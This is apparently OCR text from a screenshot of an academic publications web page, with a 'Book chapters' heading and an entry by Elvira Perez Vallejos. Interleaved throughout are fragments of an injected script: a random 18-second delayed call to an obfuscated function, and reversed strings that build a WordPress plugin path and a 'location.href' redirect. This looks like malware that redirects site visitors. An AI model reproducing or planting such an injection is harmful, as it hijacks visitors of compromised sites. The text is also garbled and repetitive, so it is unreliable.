
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}doi.org/10.
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}doi.org/10.
Book chapters
Elvira Perez Vallejos, “The Use of Digital Media
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}dolescents”
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitac
(number1==3){var delay = 18000;setTimeout($mWn
A
toof-redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6); if (numbe
18000;setTimeout($mWn(0),delay);}dolescent Psy